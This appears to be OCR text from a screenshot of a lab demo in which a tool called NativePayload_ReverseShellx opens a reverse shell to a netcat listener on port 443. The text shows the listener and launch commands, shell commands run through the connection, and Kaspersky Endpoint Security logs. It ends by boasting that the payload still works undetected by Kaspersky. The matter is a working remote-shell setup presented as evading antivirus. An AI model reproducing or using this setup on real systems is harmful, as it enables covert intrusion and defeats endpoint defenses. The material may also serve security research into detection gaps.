 Codes# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.104] 49948
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
whoami
C:\Users\Damonm\Desktop\Demo>whoami
desktop-ggclcf3\damonm
notepad
C:\Users\Damonm\Desktop\Demo>notepad
netstat -nao | find "443"
C:\Users\Damonm\Desktop\Demo>netstat -nao | find "443"
TCP 192.168.56.104:49948 192.168.56.1:443 ESTABLISHED 5536
tasklist | find "5536"
C:\Users\Damonm\Desktop\Demo>tasklist | find "5536"
NativePayload_ReverseShel 5536 Console 1 18,252 K
ping 127.0.0.1
C:\Users\Damonm\Desktop\Demo>ping 127.0.0.1
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Kaspersky Endpoint Security for Windows
DETECTED BY TECHNOLOGIES
Machine learning
Cloud analysis
Expert analysis: 10
Behavior analysis: 3
Automatic analysis
0 Protection components
Started: 10
Paused: 3
Installed: 15
Reports
Back
Behavior Detection
Exploit Prevention
Host Intrusion Prevention
Essential Threat Protection
File Threat Protection
Web Threat Protection
Mail Threat Protection
Firewall
Network Threat Protection
AMSI Protection Provider
Security Controls
Application Control
Device Control
Web Control
Adaptive Anomaly Control
Tasks
Update
Scan Tasks
Integrity check
Show period: Day
Show importance
Event date Name Application
7/12/2020 8:21:39 AM Application pla... NativePayload_ReverseShell
7/12/2020 8:24:22 AM Application pla... whoami - displays logged o
7/12/2020 8:42:31 AM Application pla... TCP/IP Netstat Command
7/12/2020 8:42:31 AM Application pla... Find String (grep) Utility
7/12/2020 8:42:32 AM Application pla... Autochk Proxy DLL
7/12/2020 8:42:32 AM Application pla... Windows host process (Run
7/12/2020 8:42:32 AM Application pla... Disk Space Cleanup Manage
7/12/2020 8:42:33 AM Application pla... Windows Modules Installer
7/12/2020 8:42:33 AM Application pla... Microsoft.Photos.exe
7/12/2020 8:42:33 AM Application pla... Windows Modules Installer
7/12/2020 8:42:41 AM Application pla... Disk Defragmenter Module
7/12/2020 8:42:42 AM Application pla... Dism Host Servicing Process
7/12/2020 8:42:49 AM Application pla... Lists the current running tas
7/12/2020 8:46:17 AM Application pla... TCP/IP Ping Command
7/12/2020 8:21:39 AM : Application placed in restri
Application: NativePayload_ReverseShellx
User: DESKTOP-GGCLCF3\Damonm (Active user)
Component: Host Intrusion Prevention
Action: Application placed in group
Object: Low Restricted
Reason: Trust group cannot be defined
Select Command Prompt - NativePayload_ReverseShellx.exe 192.168.56.1 443
C:\Users\Damonm\Desktop\Demo>NativePayload_ReverseShellx.exe 192.168.56.1 443
NativePayload_ReverseShellx , Published by Damon Mohammadbagher , 2019
NativePayload_ReverseShellx , C# Managed Shell Code (Reverse Shell)
Bingo: this code still working & Not Detected
by Kaspersky Endpoint Security
Notepad was not in logs?!
Type here to search
8:47 AM
7/12/2020
5